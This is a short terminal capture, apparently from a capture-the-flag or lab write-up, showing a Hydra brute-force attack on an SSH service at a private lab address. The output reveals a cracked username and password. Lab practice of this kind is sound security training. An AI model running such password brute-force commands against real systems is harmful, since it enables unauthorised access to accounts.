 ❯ sudo hydra -t 64 -l RickSanchez -P names.txt 192.168.122.11 ssh -s 22222
Hydra v9.1 (c) 2020 by van Hauser/THC & David Maciejak - Please do not use in military or
secret service organizations, or for illegal purposes (this is non-binding, these *** igno
re laws and ethics anyway).

Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2022-08-13 18:33:30
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to
 reduce the tasks: use -t 4
[DATA] max 64 tasks per 1 server, overall 64 tasks, 235 login tries (l:1/p:235), ~4 tries
per task
[DATA] attacking ssh://192.168.122.11:22222/
[22222][ssh] host: 192.168.122.11   login: RickSanchez   password: P7Curtains
1 of 1 target successfully completed, 1 valid password found
[WARNING] Writing restore file because 54 final worker threads did not complete until end.
[ERROR] 54 targets did not resolve or could not be connected
[ERROR] 0 target did not complete
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2022-08-13 18:33:34